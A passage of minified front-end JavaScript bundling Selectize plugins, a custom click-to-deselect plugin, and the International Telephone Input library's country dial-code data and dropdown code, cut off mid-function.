i,a}),i.apply(t,arguments),t.$control.on("click","."+n.className,(function(e){e.preventDefault(),a.isLocked||a.clear()}))})}:function(t,n){var i,a=t,o='<a href="javascript:void(0)" class="'+n.className+'" tabindex="-1" title="'+r(n.title)+'">'+n.label+"</a>";t.setup=(i=a.setup,function(){var r;n.append&&(r=a.settings.render.item,a.settings.render.item=function(e){return n=r.apply(t,arguments),i=o,a=n.search(/(<\/[^>]+>\s*)$/),n.substring(0,a)+i+n.substring(a);var n,i,a}),i.apply(t,arguments),t.$control.on("click","."+n.className,(function(t){if(t.preventDefault(),!a.isLocked)return t=e(t.currentTarget).parent(),a.setActiveItem(t),a.deleteSelection()&&a.setCaret(a.items.length),!1}))})})(this,t)})),v.define("restore_on_backspace",(function(e){var t;e.text=e.text||function(e){return e[this.settings.labelField]},this.onKeyDown=(t=this.onKeyDown,function(n){var i;return 8===n.keyCode&&""===this.$control_input.val()&&!this.$activeItems.length&&0<=(i=this.caretPos-1)&&i<this.items.length?(i=this.options[this.items[i]],this.deleteSelection(n)&&(this.setTextboxValue(e.text.apply(this,[i])),this.refreshOptions(!0)),void n.preventDefault()):t.apply(this,arguments)})})),v.define("select_on_focus",(function(e){var t,n,i=this;i.on("focus",(t=i.onFocus,function(e){var n=i.getItem(i.getValue()).text();return i.clear(),i.setTextboxValue(n),i.$control_input.select(),setTimeout((function(){i.settings.selectOnTab&&i.setActiveOption(i.getFirstItemMatchedByTextContent(n)),i.settings.score=null}),0),t.apply(this,arguments)})),i.onBlur=(n=i.onBlur,function(e){return""===i.getValue()&&i.lastValidValue!==i.getValue()&&i.setValue(i.lastValidValue),setTimeout((function(){i.settings.score=function(){return function(){return 1}}}),0),n.apply(this,arguments)}),i.settings.score=function(){return function(){return 1}}})),v.define("tag_limit",(function(t){const n=this;t.tagLimit=t.tagLimit,this.onBlur=function(){const i=n.onBlur;return function(n){if(i.apply(this,n),n){const n=this.$control,i=n.find(".item"),a=t.tagLimit;void 0===a||i.length<=a||(i.toArray().forEach((function(t,n){n<a||e(t).hide()})),n.append("<span><b>"+(i.length-a)+"</b></span>"))}}}(),this.onFocus=function(){const e=n.onFocus;return function(t){if(e.apply(this,t),t){const e=this.$control;e.find(".item").show(),e.find("span").remove()}}}()})),v})),
/*!
 * selectize click2deselect (custom)
 */
Selectize.define("click2deselect",(function(e){var t=this,n=t.setup;this.setup=function(){n.apply(t,arguments),t.$dropdown.on("click","[data-selectable]",(function(e){let n=this.getAttribute("data-value");return this.classList.contains("selected")&&(t.removeItem(n),t.refreshItems(),t.refreshOptions()),!1})),t.on("item_remove",(function(e){t.getOption(e).removeClass("selected")}))}})),
/*!
 * International Telephone Input v18.2.1
 * https://github.com/jackocnr/intl-tel-input.git
 */
function(e){"object"==typeof module&&module.exports?module.exports=e():window.intlTelInput=e()}((function(e){"use strict";return function(){for(var t=[["Afghanistan (‫افغانستان‬‎)","af","93"],["Albania (Shqipëri)","al","355"],["Algeria (‫الجزائر‬‎)","dz","213"],["American Samoa","as","1",5,["684"]],["Andorra","ad","376"],["Angola","ao","244"],["Anguilla","ai","1",6,["264"]],["Antigua and Barbuda","ag","1",7,["268"]],["Argentina","ar","54"],["Armenia (Հայաստան)","am","374"],["Aruba","aw","297"],["Ascension Island","ac","247"],["Australia","au","61",0],["Austria (Österreich)","at","43"],["Azerbaijan (Azərbaycan)","az","994"],["Bahamas","bs","1",8,["242"]],["Bahrain (‫البحرين‬‎)","bh","973"],["Bangladesh (বাংলাদেশ)","bd","880"],["Barbados","bb","1",9,["246"]],["Belarus (Беларусь)","by","375"],["Belgium (België)","be","32"],["Belize","bz","501"],["Benin (Bénin)","bj","229"],["Bermuda","bm","1",10,["441"]],["Bhutan (འབྲུག)","bt","975"],["Bolivia","bo","591"],["Bosnia and Herzegovina (Босна и Херцеговина)","ba","387"],["Botswana","bw","267"],["Brazil (Brasil)","br","55"],["British Indian Ocean Territory","io","246"],["British Virgin Islands","vg","1",11,["284"]],["Brunei","bn","673"],["Bulgaria (България)","bg","359"],["Burkina Faso","bf","226"],["Burundi (Uburundi)","bi","257"],["Cambodia (កម្ពុជា)","kh","855"],["Cameroon (Cameroun)","cm","237"],["Canada","ca","1",1,["204","226","236","249","250","263","289","306","343","354","365","367","368","382","387","403","416","418","428","431","437","438","450","584","468","474","506","514","519","548","579","581","584","587","604","613","639","647","672","683","705","709","742","753","778","780","782","807","819","825","867","873","902","905"]],["Cape Verde (Kabu Verdi)","cv","238"],["Caribbean Netherlands","bq","599",1,["3","4","7"]],["Cayman Islands","ky","1",12,["345"]],["Central African Republic (République centrafricaine)","cf","236"],["Chad (Tchad)","td","235"],["Chile","cl","56"],["China (中国)","cn","86"],["Christmas Island","cx","61",2,["89164"]],["Cocos (Keeling) Islands","cc","61",1,["89162"]],["Colombia","co","57"],["Comoros (‫جزر القمر‬‎)","km","269"],["Congo (DRC) (Jamhuri ya Kidemokrasia ya Kongo)","cd","243"],["Congo (Republic) (Congo-Brazzaville)","cg","242"],["Cook Islands","ck","682"],["Costa Rica","cr","506"],["Côte d’Ivoire","ci","225"],["Croatia (Hrvatska)","hr","385"],["Cuba","cu","53"],["Curaçao","cw","599",0],["Cyprus (Κύπρος)","cy","357"],["Czech Republic (Česká republika)","cz","420"],["Denmark (Danmark)","dk","45"],["Djibouti","dj","253"],["Dominica","dm","1",13,["767"]],["Dominican Republic (República Dominicana)","do","1",2,["809","829","849"]],["Ecuador","ec","593"],["Egypt (‫مصر‬‎)","eg","20"],["El Salvador","sv","503"],["Equatorial Guinea (Guinea Ecuatorial)","gq","240"],["Eritrea","er","291"],["Estonia (Eesti)","ee","372"],["Eswatini","sz","268"],["Ethiopia","et","251"],["Falkland Islands (Islas Malvinas)","fk","500"],["Faroe Islands (Føroyar)","fo","298"],["Fiji","fj","679"],["Finland (Suomi)","fi","358",0],["France","fr","33"],["French Guiana (Guyane française)","gf","594"],["French Polynesia (Polynésie française)","pf","689"],["Gabon","ga","241"],["Gambia","gm","220"],["Georgia (საქართველო)","ge","995"],["Germany (Deutschland)","de","49"],["Ghana (Gaana)","gh","233"],["Gibraltar","gi","350"],["Greece (Ελλάδα)","gr","30"],["Greenland (Kalaallit Nunaat)","gl","299"],["Grenada","gd","1",14,["473"]],["Guadeloupe","gp","590",0],["Guam","gu","1",15,["671"]],["Guatemala","gt","502"],["Guernsey","gg","44",1,["1481","7781","7839","7911"]],["Guinea (Guinée)","gn","224"],["Guinea-Bissau (Guiné Bissau)","gw","245"],["Guyana","gy","592"],["Haiti","ht","509"],["Honduras","hn","504"],["Hong Kong (香港)","hk","852"],["Hungary (Magyarország)","hu","36"],["Iceland (Ísland)","is","354"],["India (भारत)","in","91"],["Indonesia","id","62"],["Iran (‫ایران‬‎)","ir","98"],["Iraq (‫العراق‬‎)","iq","964"],["Ireland","ie","353"],["Isle of Man","im","44",2,["1624","74576","7524","7924","7624"]],["Israel (‫ישראל‬‎)","il","972"],["Italy (Italia)","it","39",0],["Jamaica","jm","1",4,["876","658"]],["Japan (日本)","jp","81"],["Jersey","je","44",3,["1534","7509","7700","7797","7829","7937"]],["Jordan (‫الأردن‬‎)","jo","962"],["Kazakhstan (Казахстан)","kz","7",1,["33","7"]],["Kenya","ke","254"],["Kiribati","ki","686"],["Kosovo","xk","383"],["Kuwait (‫الكويت‬‎)","kw","965"],["Kyrgyzstan (Кыргызстан)","kg","996"],["Laos (ລາວ)","la","856"],["Latvia (Latvija)","lv","371"],["Lebanon (‫لبنان‬‎)","lb","961"],["Lesotho","ls","266"],["Liberia","lr","231"],["Libya (‫ليبيا‬‎)","ly","218"],["Liechtenstein","li","423"],["Lithuania (Lietuva)","lt","370"],["Luxembourg","lu","352"],["Macau (澳門)","mo","853"],["Madagascar (Madagasikara)","mg","261"],["Malawi","mw","265"],["Malaysia","my","60"],["Maldives","mv","960"],["Mali","ml","223"],["Malta","mt","356"],["Marshall Islands","mh","692"],["Martinique","mq","596"],["Mauritania (‫موريتانيا‬‎)","mr","222"],["Mauritius (Moris)","mu","230"],["Mayotte","yt","262",1,["269","639"]],["Mexico (México)","mx","52"],["Micronesia","fm","691"],["Moldova (Republica Moldova)","md","373"],["Monaco","mc","377"],["Mongolia (Монгол)","mn","976"],["Montenegro (Crna Gora)","me","382"],["Montserrat","ms","1",16,["664"]],["Morocco (‫المغرب‬‎)","ma","212",0],["Mozambique (Moçambique)","mz","258"],["Myanmar (Burma) (မြန်မာ)","mm","95"],["Namibia (Namibië)","na","264"],["Nauru","nr","674"],["Nepal (नेपाल)","np","977"],["Netherlands (Nederland)","nl","31"],["New Caledonia (Nouvelle-Calédonie)","nc","687"],["New Zealand","nz","64"],["Nicaragua","ni","505"],["Niger (Nijar)","ne","227"],["Nigeria","ng","234"],["Niue","nu","683"],["Norfolk Island","nf","672"],["North Korea (조선 민주주의 인민 공화국)","kp","850"],["North Macedonia (Северна Македонија)","mk","389"],["Northern Mariana Islands","mp","1",17,["670"]],["Norway (Norge)","no","47",0],["Oman (‫عُمان‬‎)","om","968"],["Pakistan (‫پاکستان‬‎)","pk","92"],["Palau","pw","680"],["Palestine (‫فلسطين‬‎)","ps","970"],["Panama (Panamá)","pa","507"],["Papua New Guinea","pg","675"],["Paraguay","py","595"],["Peru (Perú)","pe","51"],["Philippines","ph","63"],["Poland (Polska)","pl","48"],["Portugal","pt","351"],["Puerto Rico","pr","1",3,["787","939"]],["Qatar (‫قطر‬‎)","qa","974"],["Réunion (La Réunion)","re","262",0],["Romania (România)","ro","40"],["Russia (Россия)","ru","7",0],["Rwanda","rw","250"],["Saint Barthélemy","bl","590",1],["Saint Helena","sh","290"],["Saint Kitts and Nevis","kn","1",18,["869"]],["Saint Lucia","lc","1",19,["758"]],["Saint Martin (Saint-Martin (partie française))","mf","590",2],["Saint Pierre and Miquelon (Saint-Pierre-et-Miquelon)","pm","508"],["Saint Vincent and the Grenadines","vc","1",20,["784"]],["Samoa","ws","685"],["San Marino","sm","378"],["São Tomé and Príncipe (São Tomé e Príncipe)","st","239"],["Saudi Arabia (‫المملكة العربية السعودية‬‎)","sa","966"],["Senegal (Sénégal)","sn","221"],["Serbia (Србија)","rs","381"],["Seychelles","sc","248"],["Sierra Leone","sl","232"],["Singapore","sg","65"],["Sint Maarten","sx","1",21,["721"]],["Slovakia (Slovensko)","sk","421"],["Slovenia (Slovenija)","si","386"],["Solomon Islands","sb","677"],["Somalia (Soomaaliya)","so","252"],["South Africa","za","27"],["South Korea (대한민국)","kr","82"],["South Sudan (‫جنوب السودان‬‎)","ss","211"],["Spain (España)","es","34"],["Sri Lanka (ශ්‍රී ලංකාව)","lk","94"],["Sudan (‫السودان‬‎)","sd","249"],["Suriname","sr","597"],["Svalbard and Jan Mayen","sj","47",1,["79"]],["Sweden (Sverige)","se","46"],["Switzerland (Schweiz)","ch","41"],["Syria (‫سوريا‬‎)","sy","963"],["Taiwan (台灣)","tw","886"],["Tajikistan","tj","992"],["Tanzania","tz","255"],["Thailand (ไทย)","th","66"],["Timor-Leste","tl","670"],["Togo","tg","228"],["Tokelau","tk","690"],["Tonga","to","676"],["Trinidad and Tobago","tt","1",22,["868"]],["Tunisia (‫تونس‬‎)","tn","216"],["Turkey (Türkiye)","tr","90"],["Turkmenistan","tm","993"],["Turks and Caicos Islands","tc","1",23,["649"]],["Tuvalu","tv","688"],["U.S. Virgin Islands","vi","1",24,["340"]],["Uganda","ug","256"],["Ukraine (Україна)","ua","380"],["United Arab Emirates (‫الإمارات العربية المتحدة‬‎)","ae","971"],["United Kingdom","gb","44",0],["United States","us","1",0],["Uruguay","uy","598"],["Uzbekistan (Oʻzbekiston)","uz","998"],["Vanuatu","vu","678"],["Vatican City (Città del Vaticano)","va","39",1,["06698"]],["Venezuela","ve","58"],["Vietnam (Việt Nam)","vn","84"],["Wallis and Futuna (Wallis-et-Futuna)","wf","681"],["Western Sahara (‫الصحراء الغربية‬‎)","eh","212",1,["5288","5289"]],["Yemen (‫اليمن‬‎)","ye","967"],["Zambia","zm","260"],["Zimbabwe","zw","263"],["Åland Islands","ax","358",1,["18"]]],n=0;n<t.length;n++){var i=t[n];t[n]={name:i[0],iso2:i[1],dialCode:i[2],priority:i[3]||0,areaCodes:i[4]||null}}function a(e,t,n){return(t=r(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function o(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,r(i.key),i)}}function r(t){var n=function(t,n){if("object"!=typeof t||null===t)return t;var i=t[Symbol.toPrimitive];if(i!==e){var a=i.call(t,n||"default");if("object"!=typeof a)return a;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(t)}(t,"string");return"symbol"==typeof n?n:String(n)}var s={getInstance:function(e){var t=e.getAttribute("data-intl-tel-input-id");return window.intlTelInputGlobals.instances[t]},instances:{},documentReady:function(){return"complete"===document.readyState}};"object"==typeof window&&(window.intlTelInputGlobals=s);var l=0,c={allowDropdown:!0,autoInsertDialCode:!1,autoPlaceholder:"polite",customContainer:"",customPlaceholder:null,dropdownContainer:null,excludeCountries:[],formatOnDisplay:!0,geoIpLookup:null,hiddenInput:"",initialCountry:"",localizedCountries:null,nationalMode:!0,onlyCountries:[],placeholderNumberType:"MOBILE",preferredCountries:["us","gb"],separateDialCode:!1,showFlags:!0,utilsScript:""},u=["800","822","833","844","855","866","877","880","881","882","883","884","885","886","887","888","889"],d=function(e,t){for(var n=Object.keys(e),i=0;i<n.length;i++)t(n[i],e[n[i]])},p=function(e){d(window.intlTelInputGlobals.instances,(function(t){window.intlTelInputGlobals.instances[t][e]()}))},h=function(){function n(e,t){var i=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),this.id=l++,this.telInput=e,this.activeItem=null,this.highlightedItem=null;var a=t||{};this.options={},d(c,(function(e,t){i.options[e]=a.hasOwnProperty(e)?a[e]:t})),this.hadInitialPlaceholder=Boolean(e.getAttribute("placeholder"))}var i,r,s;return i=n,r=[{key:"_init",value:function(){var e=this;this.options.nationalMode&&(this.options.autoInsertDialCode=!1),this.options.separateDialCode&&(this.options.autoInsertDialCode=!1);var t=this.options.allowDropdown&&!this.options.separateDialCode;if(!this.options.showFlags&&t&&(this.options.showFlags=!0),this.isMobile=/Android.+Mobile|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),this.isMobile&&(document.body.classList.add("iti-mobile"),this.options.dropdownContainer||(this.options.dropdownContainer=document.body)),this.isRTL=!!this.telInput.closest("[dir=rtl]"),"undefined"!=typeof Promise){var n=new Promise((function(t,n){e.resolveAutoCountryPromise=t,e.rejectAutoCountryPromise=n})),i=new Promise((function(t,n){e.resolveUtilsScriptPromise=t,e.rejectUtilsScriptPromise=n}));this.promise=Promise.all([n,i])}else this.resolveAutoCountryPromise=this.rejectAutoCountryPromise=function(){},this.resolveUtilsScriptPromise=this.rejectUtilsScriptPromise=function(){};this.selectedCountryData={},this._processCountryData(),this._generateMarkup(),this._setInitialState(),this._initListeners(),this._initRequests()}},{key:"_processCountryData",value:function(){this._processAllCountries(),this._processCountryCodes(),this._processPreferredCountries(),this.options.localizedCountries&&this._translateCountriesByLocale(),(this.options.onlyCountries.length||this.options.localizedCountries)&&this.countries.sort(this._countryNameSort)}},{key:"_addCountryCode",value:function(t,n,i){n.length>this.countryCodeMaxLen&&(this.countryCodeMaxLen=n.length),this.countryCodes.hasOwnProperty(n)||(this.countryCodes[n]=[]);for(var a=0;a<this.countryCodes[n].length;a++)if(this.countryCodes[n][a]===t)return;var o=i!==e?i:this.countryCodes[n].length;this.countryCodes[n][o]=t}},{key:"_processAllCountries",value:function(){if(this.options.onlyCountries.length){var e=this.options.onlyCountries.map((function(e){return e.toLowerCase()}));this.countries=t.filter((function(t){return e.indexOf(t.iso2)>-1}))}else if(this.options.excludeCountries.length){var n=this.options.excludeCountries.map((function(e){return e.toLowerCase()}));this.countries=t.filter((function(e){return-1===n.indexOf(e.iso2)}))}else this.countries=t}},{key:"_translateCountriesByLocale",value:function(){for(var e=0;e<this.countries.length;e++){var t=this.countries[e].iso2.toLowerCase();this.options.localizedCountries.hasOwnProperty(t)&&(this.countries[e].name=this.options.localizedCountries[t])}}},{key:"_countryNameSort",value:function(e,t){return e.name<t.name?-1:e.name>t.name?1:0}},{key:"_processCountryCodes",value:function(){this.countryCodeMaxLen=0,this.dialCodes={},this.countryCodes={};for(var e=0;e<this.countries.length;e++){var t=this.countries[e];this.dialCodes[t.dialCode]||(this.dialCodes[t.dialCode]=!0),this._addCountryCode(t.iso2,t.dialCode,t.priority)}for(var n=0;n<this.countries.length;n++){var i=this.countries[n];if(i.areaCodes)for(var a=this.countryCodes[i.dialCode][0],o=0;o<i.areaCodes.length;o++){for(var r=i.areaCodes[o],s=1;s<r.length;s++){var l=i.dialCode+r.substr(0,s);this._addCountryCode(a,l),this._addCountryCode(i.iso2,l)}this._addCountryCode(i.iso2,i.dialCode+r)}}}},{key:"_processPreferredCountries",value:function(){this.preferredCountries=[];for(var e=0;e<this.options.preferredCountries.length;e++){var t=this.options.preferredCountries[e].toLowerCase(),n=this._getCountryData(t,!1,!0);n&&this.preferredCountries.push(n)}}},{key:"_createEl",value:function(e,t,n){var i=document.createElement(e);return t&&d(t,(function(e,t){return i.setAttribute(e,t)})),n&&n.appendChild(i),i}},{key:"_generateMarkup",value:function(){this.telInput.hasAttribute("autocomplete")||this.telInput.form&&this.telInput.form.hasAttribute("autocomplete")||this.telInput.setAttribute("autocomplete","off");var e=this.options,t=e.allowDropdown,n=e.separateDialCode,i=e.showFlags,o=e.customContainer,r=e.hiddenInput,s=e.dropdownContainer,l="iti";t&&(l+=" iti--allow-dropdown"),n&&(l+=" iti--separate-dial-code"),i&&(l+=" iti--show-flags"),o&&(l+=" ".concat(o));var c=this._createEl("div",{class:l});this.telInput.parentNode.insertBefore(c,this.telInput);var u=t||i||n;if(u&&(this.flagsContainer=this._createEl("div",{class:"iti__flag-container"},c)),c.appendChild(this.telInput),u&&(this.selectedFlag=this._createEl("div",function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?Object(arguments[t]):{},i=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&i.push.apply(i,Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),i.forEach((function(t){a(e,t,n[t])}))}return e}({class:"iti__selected-flag"},t&&{role:"combobox","aria-haspopup":"listbox","aria-controls":"iti-".concat(this.id,"__country-listbox"),"aria-expanded":"false","aria-label":"Telephone country code"}),this.flagsContainer)),i&&(this.selectedFlagInner=this._createEl("div",{class:"iti__flag"},this.selectedFlag)),this.selectedFlag&&this.telInput.disabled&&this.selectedFlag.setAttribute("aria-disabled","true"),n&&(this.selectedDialCode=this._createEl("div",{class:"iti__selected-dial-code"},this.selectedFlag)),t&&(this.telInput.disabled||this.selectedFlag.setAttribute("tabindex","0"),this.dropdownArrow=this._createEl("div",{class:"iti__arrow"},this.selectedFlag),this.countryList=this._createEl("ul",{class:"iti__country-list iti__hide",id:"iti-".concat(this.id,"__country-listbox"),role:"listbox","aria-label":"List of countries"}),this.preferredCountries.length&&(this._appendListItems(this.preferredCountries,"iti__preferred",!0),this._createEl("li",{class:"iti__divider",role:"separator","aria-disabled":"true"},this.countryList)),this._appendListItems(this.countries,"iti__standard"),s?(this.dropdown=this._createEl("div",{class:"iti iti--container"}),this.dropdown.appendChild(this.countryList)):this.flagsContainer.appendChild(this.countryList)),r){var d=r,p=this.telInput.getAttribute("name");if(p){var h=p.lastIndexOf("[");-1!==h&&(d="".concat(p.substr(0,h),"[").concat(d,"]"))}this.hiddenInput=this._createEl("input",{type:"hidden",name:d}),c.appendChild(this.hiddenInput)}}},{key:"_appendListItems",value:function(e,t,n){for(var i="",a=0;a<e.length;a++){var o=e[a],r=n?"-preferred":"";i+="<li class='iti__country ".concat(t,"' tabIndex='-1' id='iti-").concat(this.id,"__item-").concat(o.iso2).concat(r,"' role='option' data-dial-code='").concat(o.dialCode,"' data-country-code='").concat(o.iso2,"' aria-selected='false'>"),this.options.showFlags&&(i+="<div class='iti__flag-box'><div class='iti__flag iti__".concat(o.iso2,"'></div></div>")),i+="<span class='iti__country-name'>".concat(o.name,"</span>"),i+="<span class='iti__dial-code'>+".concat(o.dialCode,"</span>"),i+="</li>"}this.countryList.insertAdjacentHTML("beforeend",i)}},{key:"_setInitialState",value:function(){var e=this.telInput.getAttribute("value"),t=this.telInput.value,n=!e||"+"!==e.charAt(0)||t&&"+"===t.charAt(0)?t:e,i=this._getDialCode(n),a=this._isRegionlessNanp(n),o=this.options,r=o.initialCountry,s=o.autoInsertDialCode;i&&!a?this._updateFlagFromNumber(n):"auto"!==r&&(r?this._setFlag(r.toLowerCase()):i&&a?this._setFlag("us"):(this.defaultCountry=this.preferredCountries.length?this.preferredCountries[0].iso2:this.countries[0].iso2,n||this._setFlag(this.defaultCountry)),!n&&s&&(this.telInput.value="+".concat(this.selectedCountryData.dialCode))),n&&this._updateValFromNumber(n)}},{key:"_initListeners",value:function(){this._initKeyListeners(),this.options.autoInsertDialCode&&this._initBlurListeners(),this.options.allowDropdown&&this._initDropdownListeners(),this.hiddenInput&&this._initHiddenInputListener()}},{key:"_initHiddenInputListener",value:function(){var e=this;this._handleHiddenInputSubmit=function(){e.hiddenInput.value=e.getNumber()},this.telInput.form&&this.telInput.form.addEventListener("submit",this._handleHiddenInputSubmit)}},{key:"_getClosestLabel",value:function(){for(var e=this.telInput;e&&"LABEL"!==e.tagName;)e=e.parentNode;return e}},{key:"_initDropdownListeners",value:function(){var e=this;this._handleLabelClick=function(t){e.countryList.classList.contains("iti__hide")?e.telInput.focus():t.preventDefault()};var t=this._getClosestLabel();t&&t.addEventListener("click",this._handleLabelClick),this._handleClickSelectedFlag=function(){!e.countryList.classList.contains("iti__hide")||e.telInput.disabled||e.telInput.readOnly||e._showDropdown()},this.selectedFlag.addEventListener("click",this._handleClickSelectedFlag),this._handleFlagsContainerKeydown=function(t){e.countryList.classList.contains("iti__hide")&&-1!==["ArrowUp","Up","ArrowDown","Down"," ","Enter"].indexOf(t.key)&&(t.preventDefault(),t.stopPropagation(),e._showDropdown()),"Tab"===t.key&&e._closeDropdown()},this.flagsContainer.addEventListener("keydown",this._handleFlagsContainerKeydown)}},{key:"_initRequests",value:function(){var e=this;this.options.utilsScript&&!window.intlTelInputUtils?window.intlTelInputGlobals.documentReady()?window.intlTelInputGlobals.loadUtils(this.options.utilsScript):window.addEventListener("load",(function(){window.intlTelInputGlobals.loadUtils(e.options.utilsScript)})):this.resolveUtilsScriptPromise(),"auto"===this.options.initialCountry?this._loadAutoCountry():this.resolveAutoCountryPromise()}},{key:"_loadAutoCountry",value:function(){window.intlTelInputGlobals.autoCountry?this.handleAutoCountry():window.intlTelInputGlobals.startedLoadingAutoCountry||(window.intlTelInputGlobals.startedLoadingAutoCountry=!0,"function"==typeof this.options.geoIpLookup&&this.options.geoIpLookup((function(e){window.intlTelInputGlobals.autoCountry=e.toLowerCase(),setTimeout((function(){return p("handleAutoCountry")}))}),(function(){return p("rejectAutoCountryPromise")})))}},{key:"_initKeyListeners",value:function(){var e=this;this._handleKeyupEvent=function(){e._updateFlagFromNumber(e.telInput.value)&&e._triggerCountryChange()},this.telInput.addEventListener("keyup",this._handleKeyupEvent),this._handleClipboardEvent=function(){setTimeout(e._handleKeyupEvent)},this.telInput.addEventListener("cut",this._handleClipboardEvent),this.telInput.addEventListener("paste",this._handleClipboardEvent)}},{key:"_cap",value:function(e){var t=this.telInput.getAttribute("maxlength");return t&&e.length>t?e.substr(0,t):e}},{key:"_initBlurListeners",value:function(){var e=this;this._handleSubmitOrBlurEvent=function(){e._removeEmptyDialCode()},this.telInput.form&&this.telInput.form.addEventListener("submit",this._handleSubmitOrBlurEvent),this.telInput.addEventListener("blur",this._handleSubmitOrBlurEvent)}},{key:"_removeEmptyDialCode",value:function(){if("+"===this.telInput.value.charAt(0)){var e=this._getNumeric(this.telInput.value);e&&this.selectedCountryData.dialCode!==e||(this.telInput.value="")}}},{key:"_getNumeric",value:function(e){return e.replace(/\D/g,"")}},{key:"_trigger",value:function(e){var t=document.createEvent("Event");t.initEvent(e,!0,!0),this.telInput.dispatchEvent(t)}},{key:"_showDropdown",value:function(){this.countryList.classList.remove("iti__hide"),this.selectedFlag.setAttribute("aria-expanded","true"),this._setDropdownPosition(),this.activeItem&&(this._highlightListItem(this.activeItem,!1),this._scrollTo(this.activeItem,!0)),this._bindDropdownListeners(),this.dropdownArrow.classList.add("iti__arrow--up"),this._trigger("open:countrydropdown")}},{key:"_toggleClass",value:function(e,t,n){n&&!e.classList.contains(t)?e.classList.add(t):!n&&e.classList.contains(t)&&e.classList.remove(t)}},{key:"_setDropdownPosition",value:function(){var e=this;if(this.options.dropdownContainer&&this.options.dropdownContainer.appendChild(this.dropdown),!this.isMobile){var t=this.telInput.getBoundingClientRect(),n=window.pageYOffset||document.documentElement.scrollTop,i=t.top+n,a=this.countryList.offsetHeight,o=i+this.telInput.offsetHeight+a<n+window.innerHeight,r=i-a>n;if(this._toggleClass(this.countryList,"iti__country-list--dropup",!o&&r),this.options.dropdownContainer){var s=!o&&r?0:this.telInput.offsetHeight;this.dropdown.style.top="".concat(i+s,"px"),this.dropdown.style.left="".concat(t.left+document.body.scrollLeft,"px"),this._handleWindowScroll=function(){return e._closeDropdown()},window.addEventListener("scroll",this._handleWindowScroll)}}}},{key:"_getClosestListItem",value:function(e){for(var t=e;t&&t!==this.countryList&&!t.classList.contains("iti__country");)t=t.parentNode;return t===this.countryList?null:t}},{key:"_bindDropdownListeners",value:function(){var e=this;this._handleMouseoverCountryList=function(t){var n=e._getClosestListItem(t.target);n&&e._highlightListItem(n,!1)},this.countryList.addEventListener("mouseover",this._handleMouseoverCountryList),this._handleClickCountryList=function(t){var n=e._getClosestListItem(t.target);n&&e._selectListItem(n)},this.countryList.addEventListener("click",this._handleClickCountryList);var t=!0;this._handleClickOffToClose=function(){t||e._closeDropdown(),t=!1},document.documentElement.addEventListener("click",this._handleClickOffToClose);var n="",i=null;this._handleKeydownOnDropdown=function(t){t.preventDefault(),"ArrowUp"===t.key||"Up"===t.key||"ArrowDown"===t.key||"Down"===t.key?e._handleUpDownKey(t.key):"Enter"===t.key?e._handleEnterKey():"Escape"===t.key?e._closeDropdown():/^[a-zA-ZÀ-ÿа-яА-Я ]$/.test(t.key)&&(i&&clearTimeout(i),n+=t.key.toLowerCase(),e._searchForCountry(n),i=setTimeout((function(){n=""}),1e3))},document.addEventListener("keydown",this._handleKeydownOnDropdown)}},{key:"_handleUpDownKey",value:function(e){var t="ArrowUp"===e||"Up"===e?this.highlightedItem.previousElementSibling:this.highlightedItem.nextElementSibling;t&&(t.classList.contains("iti__divider")&&(t="ArrowUp"===e||"Up"===e?t.previousElementSibling:t.nextElementSibling),this._highlightListItem(t,!0))}},{key:"_handleEnterKey",value:function(){this.highlightedItem&&this._selectListItem(this.highlightedItem)}},{key:"_searchForCountry",value:function(e){for(var t=0;t<this.countries.length;t++)if(this._startsWith(this.countries[t].name,e)){var n=this.countryList.querySelector("#iti-".concat(this.id,"__item-").concat(this.countries[t].iso2));this._highlightListItem(n,!1),this._scrollTo(n,!0);break}}},{key:"_startsWith",value:function(e,t){return e.substr(0,t.length).toLowerCase()===t}},{key:"_updateValFromNumber",value:function(e){var t=e;if(this.options.formatOnDisplay&&window.intlTelInputUtils&&this.selectedCountryData){var n=this.options.nationalMode||"+"!==t.charAt(0)&&!this.options.separateDialCode,i=intlTelInputUtils.numberFormat,a=i.NATIONAL,o=i.INTERNATIONAL,r=n?a:o;t=intlTelInputUtils.formatNumber(t,this.selectedCountryData.iso2,r)}t=this._beforeSetNumber(t),this.telInput.value=t}},{key:"_updateFlagFromNumber",value:function(e){var t=e,n=this.selectedCountryData.dialCode;t&&"1"===n&&"+"!==t.charAt(0)&&("1"!==t.charAt(0)&&(t="1".concat(t)),t="+".concat(t)),this.options.separateDialCode&&n&&"+"!==t.charAt(0)&&(t="+".concat(n).concat(t));var i=this._getDialCode(t,!0),a=this._getNumeric(t),o=null;if(i){var r=this.countryCodes[this._getNumeric(i)],s=-1!==r.indexOf(this.selectedCountryData.iso2)&&a.length<=i.length-1;if(!("1"===n&&this._isRegionlessNanp(a)||s))for(var l=0;l<r.length;l++)if(r[l]){o=r[l];break}}else"+"===t.charAt(0)&&a.length?o="":t&&"+"!==t||(o=this.defaultCountry);return null!==o&&this._setFlag(o)}},{key:"_isRegionlessNanp",value:function(e){var t=this._getNumeric(e);if("1"===t.charAt(0)){var n=t.substr(1,3);return-1!==u.indexOf(n)}return!1}},{key:"_highlightListItem",value:function(e,t){var n=this.highlightedItem;n&&n.classList.remove("iti__highlight"),this.highlightedItem=e,this.highlightedItem.classList.add("iti__highlight"),this.selectedFlag.setAttribute("aria-activedescendant",e.getAttribute("id")),t&&this.highlightedItem.focus()}},{key:"_getCountryData",value:function(e,n,i){for(var a=n?t:this.countries,o=0;o<a.length;o++)if(a[o].iso2===e)return a[o];if(i)return null;throw new Error("No country data for '".concat(e,"'"))}},{key:"_setFlag",value:function(e){var t=this.options,n=t.allowDropdown,i=t.separateDialCode,a=t.showFlags,o=this.selectedCountryData.iso2?this.selectedCountryData:{};if(this.selectedCountryData=e?this._getCountryData(e,!1,!1):{},this.selectedCountryData.iso2&&(this.defaultCountry=this.selectedCountryData.iso2),a&&this.selectedFlagInner.setAttribute("class","iti__flag iti__".concat(e)),this._setSelectedCountryFlagTitleAttribute(e,i),i){var 